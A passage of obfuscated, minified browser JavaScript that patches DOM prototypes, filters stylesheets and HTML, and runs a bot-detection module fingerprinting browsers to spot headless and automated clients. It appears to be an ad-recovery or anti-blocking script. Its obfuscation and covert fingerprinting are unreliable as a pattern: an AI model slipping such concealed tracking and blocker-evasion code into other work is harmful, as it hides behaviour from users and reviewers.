KJ=KJ[EY(0x6c4)](KV)?Jz({'_window':K6,'protectUrlContext':K5,'html':KJ}):EY(0xef5)[EY(0xa92)](JA,EY(0x72e))[EY(0xa92)](KV,EY(0x514))[EY(0xa92)]((0x0,JM['x'])()['id'],EY(0x376))+Jz({'_window':K6,'protectUrlContext':K5,'html':KJ}),nY['A'][EY(0xe0d)](K6)[EY(0xcb0)][EY(0x1084)][EY(0x32b)](this,KJ);}},Kn),V9(K6,bu(0x9ad),bu(0x309),{'get':function(){const Ec=bu;var KJ,KV;return null!==(KJ=null===(KV=this[Ec(0xdbc)])||void 0x0===KV?void 0x0:KV[Ec(0x309)])&&void 0x0!==KJ?KJ:nY['A'][Ec(0xe0d)](K6)[Ec(0xda4)][Ec(0xe0d)][Ec(0x32b)](this);}}),V9(K6,bu(0x9ad),bu(0x461),{'get':function(){const EH=bu;var KJ,KV;return null!==(KJ=null===(KV=this[EH(0xdbc)])||void 0x0===KV?void 0x0:KV[EH(0x461)])&&void 0x0!==KJ?KJ:nY['A'][EH(0xe0d)](K6)[EH(0x346)][EH(0xe0d)][EH(0x32b)](this);}}),V9(K6,bu(0x9ad),bu(0x44c),{'get':function(){const Ex=bu;var KJ,KV;return null!==(KJ=null===(KV=this[Ex(0xdbc)])||void 0x0===KV?void 0x0:KV[Ex(0x44c)])&&void 0x0!==KJ?KJ:nY['A'][Ex(0xe0d)](K6)[Ex(0x1a9)][Ex(0xe0d)][Ex(0x32b)](this);}}),V9(K6,bu(0x9ad),bu(0x2ac),{'get':function(){const EN=bu;var KJ,KV;return null!==(KJ=null===(KV=this[EN(0xdbc)])||void 0x0===KV?void 0x0:KV[EN(0x2ac)])&&void 0x0!==KJ?KJ:nY['A'][EN(0xe0d)](K6)[EN(0x22b)][EN(0xe0d)][EN(0x32b)](this);}}),V9(K6,bu(0x9ad),bu(0x2d0),{'get':function(){const Ek=bu;var KJ,KV;return null!==(KJ=null===(KV=this[Ek(0xdbc)])||void 0x0===KV?void 0x0:KV[Ek(0x2d0)])&&void 0x0!==KJ?KJ:nY['A'][Ek(0xe0d)](K6)[Ek(0xd8f)][Ek(0xe0d)][Ek(0x32b)](this);}}),V9(K6,bu(0x9ad),bu(0xb7d),{'get':function(){const ET=bu;var KJ,KV;return null!==(KJ=null===(KV=this[ET(0xdbc)])||void 0x0===KV?void 0x0:KV[ET(0xb7d)])&&void 0x0!==KJ?KJ:nY['A'][ET(0xe0d)](K6)[ET(0x73d)][ET(0xe0d)][ET(0x32b)](this);}}),V8(K6,bu(0xc48),bu(0x34c),function(KJ){const EL=bu;if(this instanceof K6[EL(0xdc5)]&&EL(0x965)===this[EL(0x37b)][EL(0x10a8)]()&&KJ instanceof K6[EL(0x7cb)]){const KV=nY['A'][EL(0xe0d)](K6)[EL(0xcd0)][EL(0xe0d)][EL(0x32b)](KJ);if((0x0,ny['xP'])(K7,KV))try{nY['A'][EL(0xe0d)](K6)[EL(0xcd0)][EL(0x1084)][EL(0x32b)](KJ,(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':KV,'idFilter':KK=>(0x0,ny['Bo'])(K7,KK),'urlFilter':KK=>(0x0,ny['pI'])(K7,KK),'attributeFilter':KK=>(0x0,ny['yu'])(K7,KK)}));}catch(KK){}}return nY['A'][EL(0xe0d)](K6)[EL(0xa53)][EL(0x32b)](this,KJ);}),V8(K6,bu(0xf84),bu(0xc90),function(KJ){const Eb=bu;for(var KV=arguments[Eb(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];if(this instanceof K6[Eb(0xf84)]&&KJ instanceof K6[Eb(0x89f)]){const Kv=Array[Eb(0xfaf)](KJ[Eb(0x3f0)])[Eb(0xb93)](KO=>KO instanceof K6[Eb(0x7cb)]?nY['A'][Eb(0xe0d)](K6)[Eb(0xcd0)][Eb(0xe0d)][Eb(0x32b)](KO):'');return nY['A'][Eb(0xe0d)](K6)[Eb(0xcd0)][Eb(0x1084)][Eb(0x32b)](KJ,(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':Kv[Eb(0x7b1)](''),'idFilter':KO=>(0x0,ny['Bo'])(K7,KO),'urlFilter':KO=>(0x0,ny['pI'])(K7,KO),'attributeFilter':KO=>(0x0,ny['yu'])(K7,KO)})),nY['A'][Eb(0xe0d)](K6)[Eb(0xf44)][Eb(0x32b)](this,KJ,...KK);}return nY['A'][Eb(0xe0d)](K6)[Eb(0xf44)][Eb(0x32b)](this,KJ,...KK);}),Object[bu(0xd63)](K6)[bu(0x1021)](KJ=>{const Ew=bu;try{if(!KJ[Ew(0x310)](Ew(0xc3d))||!KJ[Ew(0x5cc)](Ew(0xdc5)))return;const KV=[Ew(0x39a),Ew(0x848)];for(const KK of KV){const KX=K6[Ew(0xe33)][Ew(0x487)](K6[KJ][Ew(0x69d)],KK);KX&&K6[Ew(0xe33)][Ew(0xe8d)](K6[KJ][Ew(0x69d)],KK,{'get':function(){const EE=Ew;for(var Kv=arguments[EE(0xade)],KO=new Array(Kv),KU=0x0;KU<Kv;KU++)KO[KU]=arguments[KU];if(!(0x0,ny['sU'])(K7,this))return KX[EE(0xe0d)][EE(0x32b)](this,...KO);let Ks=KX[EE(0xe0d)][EE(0x32b)](this,...KO);return EE(0x1c4)==typeof Ks&&Ks[EE(0x310)](EE(0x102f))&&(Ks=Ks[EE(0x1130)](0x3)),Ks;},'set':function(Kv){const Ey=Ew;for(var KO=arguments[Ey(0xade)],KU=new Array(KO>0x1?KO-0x1:0x0),Ks=0x1;Ks<KO;Ks++)KU[Ks-0x1]=arguments[Ks];return(0x0,ny['sU'])(K7,this)?(Ey(0x1c4)!=typeof Kv&&Ey(0x62e)!=typeof Kv||(Kv=Ey(0x102f)+Kv),KX[Ey(0xe0d)][Ey(0x32b)](this)===Kv?Kv:KX[Ey(0x1084)][Ey(0x32b)](this,Kv,...KU)):KX[Ey(0x1084)][Ey(0x32b)](this,Kv,...KU);}});}}catch(Kv){}});}const VY=K5=>{try{K5();}catch(K6){}};function Vc(K5){const EG=ct;var K6;if(n7['A'][EG(0xab6)](EG(0x5e5)),null!==(K6=window[EG(0xf04)])&&void 0x0!==K6&&K6[EG(0xc78)])return;const K7=window[EG(0xf04)]||[];window[EG(0xf04)]={'push':Kn=>VY(Kn),'__replaced':!0x0};for(const Kn of[...K7][EG(0x740)]())VY(Kn);const K8=KJ=>{const EW=EG;EW(0x1fe)===KJ[EW(0xdc7)]?KJ[EW(0xaa9)](...KJ[EW(0x9e4)]):EW(0x110e)===KJ[EW(0xdc7)]?KJ[EW(0xaa9)]():EW(0x488)===KJ[EW(0xdc7)]&&KJ[EW(0xa1b)]();},K9=window[EG(0x543)]||[];window[EG(0x543)]={'push':KJ=>setTimeout(()=>K8(KJ),0x0)};for(const KJ of K9)VY(()=>K8(KJ));}function VH(K5){const EZ=ct;return EZ(0xe41)===function(K6){const Et=EZ;try{return new URL(K6)[Et(0x813)][Et(0xe0d)](Et(0xb6e))||'';}catch(K7){return'';}}(K5);}var Vx=V(0xabf);const VN=class{static[ct(0x9e2)](){const EP=ct;var K5,K6;let K7=arguments[EP(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:EP(0x2d2),K8=!(arguments[EP(0xade)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const K9=Date[EP(0xa71)](),Kn=K9-K9%0x5265c00,KJ=Kn-0x5265c00,KV=Kn+0x5265c00,KK=EP(0xc76)+(0x0,Vf['t'])(K7+'_'+Kn),KX=EP(0xc76)+(0x0,Vf['t'])(K7+'_'+KJ),Kv=EP(0xc76)+(0x0,Vf['t'])(K7+'_'+KV);return KK===KX||KK===Kv||KX===Kv||!(null!==(K5=null!==(K6=window[KK])&&void 0x0!==K6?K6:window[KX])&&void 0x0!==K5?K5:window[Kv])&&(K8&&(window[KK]=!0x0,window[KX]=!0x0,window[Kv]=!0x0),!0x0);}};var Vk,VT=V(0xd17),VL=/bot|crawl|http|lighthouse|scan|search|spider/i,Vb=function(K5,K6){const Eu=ct;return Vb=Object[Eu(0xa36)]||{'__proto__':[]}instanceof Array&&function(K7,K8){const EA=Eu;K7[EA(0xa21)]=K8;}||function(K7,K8){const EM=Eu;for(var K9 in K8)Object[EM(0x69d)][EM(0x88c)][EM(0x32b)](K8,K9)&&(K7[K9]=K8[K9]);},Vb(K5,K6);};function Vw(K5,K6,K7,K8){return new(K7||(K7=Promise))(function(K9,Kn){const Ej=a2J;function KJ(KX){const Eg=a2J;try{KK(K8[Eg(0xd6f)](KX));}catch(Kv){Kn(Kv);}}function KV(KX){const EB=a2J;try{KK(K8[EB(0x928)](KX));}catch(Kv){Kn(Kv);}}function KK(KX){const EQ=a2J;var Kv;KX[EQ(0x6e7)]?K9(KX[EQ(0xd25)]):(Kv=KX[EQ(0xd25)],Kv instanceof K7?Kv:new K7(function(KO){KO(Kv);}))[EQ(0xd91)](KJ,KV);}KK((K8=K8[Ej(0xd27)](K5,K6||[]))[Ej(0xd6f)]());});}function VE(K5,K6){const EI=ct;var K7,K8,K9,Kn,KJ={'label':0x0,'sent':function(){if(0x1&K9[0x0])throw K9[0x1];return K9[0x1];},'trys':[],'ops':[]};return Kn={'next':KV(0x0),'throw':KV(0x1),'return':KV(0x2)},EI(0x651)==typeof Symbol&&(Kn[Symbol[EI(0xa32)]]=function(){return this;}),Kn;function KV(KK){return function(KX){return function(Kv){const Eo=a2J;if(K7)throw new TypeError(Eo(0xa16));for(;Kn&&(Kn=0x0,Kv[0x0]&&(KJ=0x0)),KJ;)try{if(K7=0x1,K8&&(K9=0x2&Kv[0x0]?K8[Eo(0x31c)]:Kv[0x0]?K8[Eo(0x928)]||((K9=K8[Eo(0x31c)])&&K9[Eo(0x32b)](K8),0x0):K8[Eo(0xd6f)])&&!(K9=K9[Eo(0x32b)](K8,Kv[0x1]))[Eo(0x6e7)])return K9;switch(K8=0x0,K9&&(Kv=[0x2&Kv[0x0],K9[Eo(0xd25)]]),Kv[0x0]){case 0x0:case 0x1:K9=Kv;break;case 0x4:return KJ[Eo(0x81a)]++,{'value':Kv[0x1],'done':!0x1};case 0x5:KJ[Eo(0x81a)]++,K8=Kv[0x1],Kv=[0x0];continue;case 0x7:Kv=KJ[Eo(0xc63)][Eo(0xf41)](),KJ[Eo(0x59e)][Eo(0xf41)]();continue;default:if(!((K9=(K9=KJ[Eo(0x59e)])[Eo(0xade)]>0x0&&K9[K9[Eo(0xade)]-0x1])||0x6!==Kv[0x0]&&0x2!==Kv[0x0])){KJ=0x0;continue;}if(0x3===Kv[0x0]&&(!K9||Kv[0x1]>K9[0x0]&&Kv[0x1]<K9[0x3])){KJ[Eo(0x81a)]=Kv[0x1];break;}if(0x6===Kv[0x0]&&KJ[Eo(0x81a)]<K9[0x1]){KJ[Eo(0x81a)]=K9[0x1],K9=Kv;break;}if(K9&&KJ[Eo(0x81a)]<K9[0x2]){KJ[Eo(0x81a)]=K9[0x2],KJ[Eo(0xc63)][Eo(0x6db)](Kv);break;}K9[0x2]&&KJ[Eo(0xc63)][Eo(0xf41)](),KJ[Eo(0x59e)][Eo(0xf41)]();continue;}Kv=K6[Eo(0x32b)](K5,KJ);}catch(KO){Kv=[0x6,KO],K8=0x0;}finally{K7=K9=0x0;}if(0x5&Kv[0x0])throw Kv[0x1];return{'value':Kv[0x0]?Kv[0x1]:void 0x0,'done':!0x0};}([KK,KX]);};}}function Vy(K5,K6,K7){const Ez=ct;if(K7||0x2===arguments[Ez(0xade)]){for(var K8,K9=0x0,Kn=K6[Ez(0xade)];K9<Kn;K9++)!K8&&K9 in K6||(K8||(K8=Array[Ez(0x69d)][Ez(0x1130)][Ez(0x32b)](K6,0x0,K9)),K8[K9]=K6[K9]);}return K5[Ez(0xa92)](K8||Array[Ez(0x69d)][Ez(0x1130)][Ez(0x32b)](K6));}Object[ct(0xd8c)],Object[ct(0xd8c)],ct(0x651)==typeof SuppressedError&&SuppressedError;var VG=ct(0x94f),VW=ct(0xa38),VZ=ct(0x1035),VP=ct(0xeff),Vu=ct(0xb53),VA=ct(0xa0f),VM=function(K5){function K6(K7,K8){const El=a2J;var K9=K5[El(0x32b)](this,K8)||this;return K9[El(0x1d5)]=K7,K9[El(0x8b6)]=El(0x10ee),Object[El(0xa36)](K9,K6[El(0x69d)]),K9;}return function(K7,K8){const ED=a2J;if(ED(0x651)!=typeof K8&&null!==K8)throw new TypeError(ED(0x6a9)+String(K8)+ED(0xbe5));function K9(){const Em=ED;this[Em(0xcab)]=K7;}Vb(K7,K8),K7[ED(0x69d)]=null===K8?Object[ED(0xd8c)](K8):(K9[ED(0x69d)]=K8[ED(0x69d)],new K9());}(K6,K5),K6;}(Error);function Vg(K5){return Vw(this,void 0x0,void 0x0,function(){var K6,K7,K8=this;return VE(this,function(K9){const Er=a2J;switch(K9[Er(0x81a)]){case 0x0:return K6={},K7=Object[Er(0xe8e)](K5),[0x4,Promise[Er(0xc30)](K7[Er(0xb93)](function(Kn){return Vw(K8,void 0x0,void 0x0,function(){var KJ,KV,KK,KX,Kv;return VE(this,function(KO){const Ep=a2J;switch(KO[Ep(0x81a)]){case 0x0:KJ=K5[Kn],KO[Ep(0x81a)]=0x1;case 0x1:return KO[Ep(0x59e)][Ep(0x6db)]([0x1,0x3,,0x4]),KV=K6,KK=Kn,Kv={},[0x4,KJ()];case 0x2:return KV[KK]=(Kv[Ep(0xd25)]=KO[Ep(0xba2)](),Kv[Ep(0x1d5)]=0x0,Kv),[0x3,0x4];case 0x3:return KX=KO[Ep(0xba2)](),K6[Kn]=KX instanceof VM?{'state':KX[Ep(0x1d5)],'error':''[Ep(0xa92)](KX[Ep(0x8b6)],':\x20')[Ep(0xa92)](KX[Ep(0xe4d)])}:{'state':-0x3,'error':KX instanceof Error?''[Ep(0xa92)](KX[Ep(0x8b6)],':\x20')[Ep(0xa92)](KX[Ep(0xe4d)]):String(KX)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return K9[Er(0xba2)](),[0x2,K6];}});});}function VB(K5,K6){const Ea=ct;return-0x1!==K5[Ea(0x1080)](K6);}function VQ(K5,K6){const Eh=ct;return-0x1!==K5[Eh(0x1080)](K6);}function Vj(K5){const ER=ct;return Object[ER(0xd63)](K5);}function VI(K5){const y0=ct;for(var K6=[],K7=0x1;K7<arguments[y0(0xade)];K7++)K6[K7-0x1]=arguments[K7];for(var K8=function(KV){const y1=y0;if(y1(0x1c4)==typeof KV){if(VB(K5,KV))return{'value':!0x0};}else{if(null!=function(KK,KX){const y2=y1;if(y2(0x61a)in KK)return KK[y2(0x61a)](KX);for(var Kv=0x0;Kv<KK[y2(0xade)];Kv++)if(KX(KK[Kv]))return KK[Kv];}(K5,function(KK){const y3=y1;return KV[y3(0xba9)](KK);}))return{'value':!0x0};}},K9=0x0,Kn=K6;K9<Kn[y0(0xade)];K9++){var KJ=K8(Kn[K9]);if(y0(0xb9b)==typeof KJ)return KJ[y0(0xd25)];}return!0x1;}function Vo(K5){const y4=ct;return K5[y4(0x35b)](function(K6,K7){return K6+(K7?0x1:0x0);},0x0);}var Vz={'detectAppVersion':function(K5){const y5=ct;var K6=K5[y5(0x25b)];return 0x0===K6[y5(0x1d5)]&&(/headless/i[y5(0xba9)](K6[y5(0xd25)])?Vu:/electron/i[y5(0xba9)](K6[y5(0xd25)])?VG:/slimerjs/i[y5(0xba9)](K6[y5(0xd25)])?VP:void 0x0);},'detectDocumentAttributes':function(K5){const y6=ct;var K6=K5[y6(0x1054)];return 0x0===K6[y6(0x1d5)]&&(VI(K6[y6(0xd25)],y6(0x1035),y6(0xf58),y6(0xc57))?VZ:void 0x0);},'detectErrorTrace':function(K5){const y7=ct;var K6=K5[y7(0x64f)];return 0x0===K6[y7(0x1d5)]&&(/PhantomJS/i[y7(0xba9)](K6[y7(0xd25)])?VW:void 0x0);},'detectEvalLengthInconsistency':function(K5){const y8=ct;var K6=K5[y8(0x995)],K7=K5[y8(0xa6f)],K8=K5[y8(0x4fa)];if(0x0===K6[y8(0x1d5)]&&0x0===K7[y8(0x1d5)]&&0x0===K8[y8(0x1d5)]){var K9=K6[y8(0xd25)];return y8(0xa0f)!==K8[y8(0xd25)]&&(0x25===K9&&!VB([y8(0x82a),y8(0xc13)],K8[y8(0xd25)])||0x27===K9&&!VB([y8(0x99a)],K7[y8(0xd25)])||0x21===K9&&!VB([y8(0x916)],K8[y8(0xd25)]));}},'detectFunctionBind':function(K5){const y9=ct;if(-0x2===K5[y9(0x9bf)][y9(0x1d5)])return VW;},'detectLanguagesLengthInconsistency':function(K5){const yn=ct;var K6=K5[yn(0x357)];if(0x0===K6[yn(0x1d5)]&&0x0===K6[yn(0xd25)][yn(0xade)])return Vu;},'detectNotificationPermissions':function(K5){const yJ=ct;var K6=K5[yJ(0x3da)],K7=K5[yJ(0xa6f)];return 0x0===K7[yJ(0x1d5)]&&yJ(0x672)===K7[yJ(0xd25)]&&(0x0===K6[yJ(0x1d5)]&&K6[yJ(0xd25)]?Vu:void 0x0);},'detectPluginsArray':function(K5){const yV=ct;var K6=K5[yV(0x628)];if(0x0===K6[yV(0x1d5)]&&!K6[yV(0xd25)])return Vu;},'detectPluginsLengthInconsistency':function(K5){const yK=ct;var K6=K5[yK(0x4b1)],K7=K5[yK(0xf1f)],K8=K5[yK(0xa6f)],K9=K5[yK(0x4fa)];if(0x0===K6[yK(0x1d5)]&&0x0===K7[yK(0x1d5)]&&0x0===K8[yK(0x1d5)]&&0x0===K9[yK(0x1d5)]&&yK(0x672)===K8[yK(0xd25)]&&!K7[yK(0xd25)]&&yK(0x916)===K9[yK(0xd25)])return 0x0===K6[yK(0xd25)]?Vu:void 0x0;},'detectProcess':function(K5){const ye=ct;var K6,K7=K5[ye(0xcb9)];return 0x0===K7[ye(0x1d5)]&&(ye(0xaea)===K7[ye(0xd25)][ye(0xdc7)]||null!=(null===(K6=K7[ye(0xd25)][ye(0x385)])||void 0x0===K6?void 0x0:K6[ye(0x94f)])?VG:void 0x0);},'detectUserAgent':function(K5){const yX=ct;var K6=K5[yX(0xc59)];return 0x0===K6[yX(0x1d5)]&&(/PhantomJS/i[yX(0xba9)](K6[yX(0xd25)])?VW:/Headless/i[yX(0xba9)](K6[yX(0xd25)])?Vu:/Electron/i[yX(0xba9)](K6[yX(0xd25)])?VG:/slimerjs/i[yX(0xba9)](K6[yX(0xd25)])?VP:void 0x0);},'detectWebDriver':function(K5){const yv=ct;var K6=K5[yv(0xad8)];if(0x0===K6[yv(0x1d5)]&&K6[yv(0xd25)])return Vu;},'detectWebGL':function(K5){const yO=ct;var K6=K5[yO(0x746)];if(0x0===K6[yO(0x1d5)]){var K7=K6[yO(0xd25)],K8=K7[yO(0xa61)],K9=K7[yO(0xaea)];if(yO(0xecd)==K8&&yO(0x9ae)==K9)return Vu;}},'detectWindowExternal':function(K5){const yU=ct;var K6=K5[yU(0x4d4)];return 0x0===K6[yU(0x1d5)]&&(/Sequentum/i[yU(0xba9)](K6[yU(0xd25)])?yU(0xaf5):void 0x0);},'detectWindowSize':function(K5){const ys=ct;var K6=K5[ys(0xf14)],K7=K5[ys(0x866)];if(0x0!==K6[ys(0x1d5)]||0x0!==K7[ys(0x1d5)])return!0x1;var K8=K6[ys(0xd25)],K9=K8[ys(0xa29)],Kn=K8[ys(0xd99)];return K7[ys(0xd25)]&&0x0===K9&&0x0===Kn?Vu:void 0x0;},'detectMimeTypesConsistent':function(K5){const yF=ct;var K6=K5[yF(0x6bf)];if(0x0===K6[yF(0x1d5)]&&!K6[yF(0xd25)])return VA;},'detectProductSub':function(K5){const yC=ct;var K6=K5[yC(0xccb)],K7=K5[yC(0xa6f)];return 0x0===K6[yC(0x1d5)]&&0x0===K7[yC(0x1d5)]&&(yC(0x672)!==K7[yC(0xd25)]&&yC(0xe13)!==K7[yC(0xd25)]&&yC(0x2e8)!==K7[yC(0xd25)]&&yC(0x1011)!==K7[yC(0xd25)]||yC(0xfb0)===K6[yC(0xd25)]?void 0x0:VA);},'detectDistinctiveProperties':function(K5){const yi=ct;var K6=K5[yi(0x2a7)];if(0x0!==K6[yi(0x1d5)])return!0x1;var K7,K8=K6[yi(0xd25)];for(K7 in K8)if(K8[K7])return K7;}};function Vl(){const yf=ct;var K5,K6,K7=window,K8=navigator;return Vo([yf(0x1066)in K8,yf(0x10a6)in K8,0x0===K8[yf(0xa61)][yf(0x1080)](yf(0x314)),yf(0x4b4)in K7,yf(0x4de)in K7,yf(0x88e)in K7,yf(0xb96)in K7])>=0x5?yf(0x916):Vo([yf(0xd84)in K7,yf(0xd02)in K7,yf(0xa5d)in K7,0x0===K8[yf(0xa61)][yf(0x1080)](yf(0x2f9)),yf(0x530)in K8,yf(0x671)in K7])>=0x4?yf(0x82a):Vo([yf(0x20d)in navigator,yf(0xe0c)in(null!==(K6=null===(K5=document[yf(0xb0b)])||void 0x0===K5?void 0x0:K5[yf(0x965)])&&void 0x0!==K6?K6:{}),yf(0x1135)in K7,yf(0xf33)in K7,yf(0x533)in K7,yf(0x403)in K7])>=0x4?yf(0xc13):yf(0xa0f);}var VD={'android':function(){const yq=ct;var K5=Vl(),K6=yq(0x916)===K5,K7=yq(0xc13)===K5;if(!K6&&!K7)return!0x1;var K8=window;return Vo([yq(0x1d4)in K8,yq(0x8c2)in K8,K6&&!(yq(0x8e1)in K8),K7&&/android/i[yq(0xba9)](navigator[yq(0x25b)])])>=0x2;},'browserKind':function(){const yd=ct;var K5,K6=null===(K5=navigator[yd(0xc59)])||void 0x0===K5?void 0x0:K5[yd(0x10a8)]();return VQ(K6,yd(0x1099))?yd(0x5d8):VQ(K6,yd(0xd8e))||VQ(K6,yd(0xec5))?yd(0x99a):VQ(K6,yd(0x1011))?yd(0x1011):VQ(K6,yd(0x57a))?yd(0x57a):VQ(K6,yd(0x2e8))||VQ(K6,yd(0xbdb))?yd(0x2e8):VQ(K6,yd(0x672))?yd(0x672):VQ(K6,yd(0xe13))?yd(0xe13):yd(0xa0f);},'browserEngineKind':Vl,'documentFocus':function(){const yS=ct;return void 0x0!==document[yS(0xb49)]&&document[yS(0xb49)]();},'userAgent':function(){const yY=ct;return navigator[yY(0xc59)];},'appVersion':function(){const yc=ct;var K5=navigator[yc(0x25b)];if(null==K5)throw new VM(-0x1,yc(0x65d));return K5;},'rtt':function(){const yH=ct;if(void 0x0===navigator[yH(0x5b1)])throw new VM(-0x1,yH(0xa4c));if(void 0x0===navigator[yH(0x5b1)][yH(0xf1e)])throw new VM(-0x1,yH(0xd4b));return navigator[yH(0x5b1)][yH(0xf1e)];},'windowSize':function(){const yx=ct;return{'outerWidth':window[yx(0xa29)],'outerHeight':window[yx(0xd99)],'innerWidth':window[yx(0x51f)],'innerHeight':window[yx(0x68e)]};},'pluginsLength':function(){const yN=ct;if(void 0x0===navigator[yN(0xac6)])throw new VM(-0x1,yN(0x26b));if(void 0x0===navigator[yN(0xac6)][yN(0xade)])throw new VM(-0x3,yN(0xc7c));return navigator[yN(0xac6)][yN(0xade)];},'pluginsArray':function(){const yk=ct;if(void 0x0===navigator[yk(0xac6)])throw new VM(-0x1,yk(0x26b));if(void 0x0===window[yk(0x582)])throw new VM(-0x1,yk(0x872));return navigator[yk(0xac6)]instanceof PluginArray;},'errorTrace':function(){const yT=ct;try{null[0x0]();}catch(K5){if(K5 instanceof Error&&null!=K5[yT(0x5b2)])return K5[yT(0x5b2)][yT(0x100f)]();}throw new VM(-0x3,yT(0x9ca));},'productSub':function(){const yL=ct;var K5=navigator[yL(0xccb)];if(void 0x0===K5)throw new VM(-0x1,yL(0x7c3));return K5;},'windowExternal':function(){const yb=ct;if(void 0x0===window[yb(0xbb5)])throw new VM(-0x1,yb(0x3a9));var K5=window[yb(0xbb5)];if(yb(0x651)!=typeof K5[yb(0x100f)])throw new VM(-0x2,yb(0xa58));return K5[yb(0x100f)]();},'mimeTypesConsistent':function(){const yw=ct;if(void 0x0===navigator[yw(0x109d)])throw new VM(-0x1,yw(0x76a));for(var K5=navigator[yw(0x109d)],K6=Object[yw(0x9c5)](K5)===MimeTypeArray[yw(0x69d)],K7=0x0;K7<K5[yw(0xade)];K7++)K6&&(K6=Object[yw(0x9c5)](K5[K7])===MimeType[yw(0x69d)]);return K6;},'evalLength':function(){const yE=ct;return eval[yE(0x100f)]()[yE(0xade)];},'webGL':function(){const yy=ct;var K5=document[yy(0xf7f)](yy(0xf88));if(yy(0x651)!=typeof K5[yy(0x54d)])throw new VM(-0x2,yy(0x96b));var K6=K5[yy(0x54d)](yy(0xc62));if(null===K6)throw new VM(-0x4,yy(0xf62));if(yy(0x651)!=typeof K6[yy(0xe43)])throw new VM(-0x2,yy(0xdd3));return{'vendor':K6[yy(0xe43)](K6[yy(0x36b)]),'renderer':K6[yy(0xe43)](K6[yy(0x97c)])};},'webDriver':function(){const yG=ct;if(null==navigator[yG(0xf58)])throw new VM(-0x1,yG(0x1c8));return navigator[yG(0xf58)];},'languages':function(){const yW=ct;var K5,K6=navigator,K7=[],K8=K6[yW(0xc77)]||K6[yW(0x868)]||K6[yW(0xc23)]||K6[yW(0xb3b)];if(void 0x0!==K8&&K7[yW(0x6db)]([K8]),Array[yW(0x879)](K6[yW(0x357)]))yW(0x916)===Vl()&&Vo([!(yW(0x827)in(K5=window)),yW(0x6d6)in K5,''+K5[yW(0x45b)]==yW(0x3eb),''+K5[yW(0x1af)]==yW(0x79d)])>=0x3||K7[yW(0x6db)](K6[yW(0x357)]);else{if(yW(0x1c4)==typeof K6[yW(0x357)]){var K9=K6[yW(0x357)];K9&&K7[yW(0x6db)](K9[yW(0x933)](','));}}return K7;},'notificationPermissions':function(){return Vw(this,void 0x0,void 0x0,function(){var K5,K6;return VE(this,function(K7){const yZ=a2J;switch(K7[yZ(0x81a)]){case 0x0:if(void 0x0===window[yZ(0xb13)])throw new VM(-0x1,yZ(0x10c0));if(void 0x0===navigator[yZ(0xc86)])throw new VM(-0x1,yZ(0xf30));if(yZ(0x651)!=typeof(K5=navigator[yZ(0xc86)])[yZ(0x316)])throw new VM(-0x2,yZ(0x1076));K7[yZ(0x81a)]=0x1;case 0x1:return K7[yZ(0x59e)][yZ(0x6db)]([0x1,0x3,,0x4]),[0x4,K5[yZ(0x316)]({'name':yZ(0xc96)})];case 0x2:return K6=K7[yZ(0xba2)](),[0x2,yZ(0x9b1)===window[yZ(0xb13)][yZ(0x360)]&&yZ(0x106c)===K6[yZ(0x1d5)]];case 0x3:throw K7[yZ(0xba2)](),new VM(-0x3,yZ(0x433));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const yt=ct;if(void 0x0===document[yt(0xb0b)])throw new VM(-0x1,yt(0x24b));var K5=document[yt(0xb0b)];if(yt(0x651)!=typeof K5[yt(0x205)])throw new VM(-0x2,yt(0x796));return K5[yt(0x205)]();},'functionBind':function(){const yP=ct;if(void 0x0===Function[yP(0x69d)][yP(0xd30)])throw new VM(-0x2,yP(0x5f7));return Function[yP(0x69d)][yP(0xd30)][yP(0x100f)]();},'process':function(){const yu=ct;var K5=window[yu(0xcb9)],K6=yu(0xf36);if(void 0x0===K5)throw new VM(-0x1,''[yu(0xa92)](K6,yu(0xa1f)));if(K5&&yu(0xb9b)!=typeof K5)throw new VM(-0x3,''[yu(0xa92)](K6,yu(0x731)));return K5;},'distinctiveProps':function(){const yA=ct;var K5,K6,K7=((K5={})[yA(0xa84)]={'window':[yA(0xa84)]},K5[yA(0x336)]={'window':[yA(0x414)]},K5[yA(0xe2e)]={'window':[yA(0x440)]},K5[yA(0x35f)]={'window':[yA(0xea6)]},K5[yA(0x71e)]={'window':[yA(0xd1f)]},K5[yA(0x101c)]={'window':[yA(0x101c)]},K5[yA(0x8cd)]={'window':[yA(0xb73),yA(0xf72)]},K5[yA(0xd3e)]={'window':[yA(0xb2b)]},K5[VW]={'window':[yA(0x804),yA(0x8b8)]},K5[yA(0x904)]={'window':[yA(0xead)]},K5[VZ]={'window':[yA(0xd7e),yA(0x454),yA(0x10b8),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[yA(0x767),yA(0xb34),yA(0x358)]},K5[yA(0xb52)]={'window':[yA(0x5de)]},K5[yA(0xf58)]={'window':[yA(0xf58),yA(0xb0e),yA(0x1046),yA(0x4c1),yA(0xe11),yA(0x8c6),yA(0x6b0)],'document':[yA(0x5ff),yA(0x1008),yA(0x3a7),yA(0xb55),yA(0x7d2),yA(0xcbb),yA(0x468),yA(0x5ff),yA(0x1e1),yA(0x273),yA(0x10b5),yA(0x772),yA(0x455),yA(0x89c)]},K5[Vu]={'window':[yA(0x48a),yA(0x19b)]},K5),K8={},K9=Vj(window),Kn=[];for(K6 in(void 0x0!==window[yA(0x50a)]&&(Kn=Vj(window[yA(0x50a)])),K7)){var KJ=K7[K6];if(void 0x0!==KJ){var KV=void 0x0!==KJ[yA(0x2c3)]&&VI[yA(0xd27)](void 0x0,Vy([K9],KJ[yA(0x2c3)],!0x1)),KK=!(void 0x0===KJ[yA(0x50a)]||!Kn[yA(0xade)])&&VI[yA(0xd27)](void 0x0,Vy([Kn],KJ[yA(0x50a)],!0x1));K8[K6]=KV||KK;}}return K8;}},Vm=(function(){const yg=ct;function K5(){const yM=a2J;this[yM(0xb2e)]=void 0x0,this[yM(0x851)]=void 0x0;}return K5[yg(0x69d)][yg(0xcfa)]=function(){const yB=yg;return this[yB(0xb2e)];},K5[yg(0x69d)][yg(0x701)]=function(){const yQ=yg;return this[yQ(0x851)];},K5[yg(0x69d)][yg(0x196)]=function(){const yj=yg;if(void 0x0===this[yj(0xb2e)])throw new Error(yj(0x1119));var K6=function(K9,Kn){const yI=yj;var KJ={},KV={'bot':!0x1};for(var KK in Kn){var 